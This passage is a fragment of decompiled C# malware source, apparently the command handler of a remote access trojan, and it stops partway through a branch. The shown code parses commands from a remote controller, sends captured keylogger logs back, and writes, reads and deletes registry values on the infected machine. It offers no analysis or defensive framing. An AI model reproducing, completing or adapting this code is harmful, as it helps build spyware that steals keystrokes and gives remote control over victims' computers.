 public static void Ind(byte[] b)
{
string[] array = Strings.Split(OK.BS(ref b), OK.Y, -1, CompareMethod.Binary);
checked
{
try
{
string left = array[0];
if (Operators.CompareString(left, "ll", false) == 0)
{
OK.Cn = false;
}
else if (Operators.CompareString(left, "kl", false) == 0)
{
OK.Send("kl" + OK.Y + OK.ENB(ref OK.kq.Logs));
}
else if (Operators.CompareString(left, "prof", false) == 0)
{
string left2 = array[1];
if (Operators.CompareString(left2, "~", false) == 0)
{
OK.STV(array[2], array[3], RegistryValueKind.String);
}
else if (Operators.CompareString(left2, "!", false) == 0)
{
OK.STV(array[2], array[3], RegistryValueKind.String);
OK.Send(Conversions.ToString(Operators.ConcatenateObject("getvalue" + OK.Y + array[1] + OK.Y, OK.GTV(array[1], ""))));
}
else if (Operators.CompareString(left2, "@", false) == 0)
{
OK.DLV(array[2]);
}
}
else
{
if (Operators.CompareString(left, "rn", false) == 0)
{
byte[] bytes;
if (array[2][0] == '\u001f')
{
try
{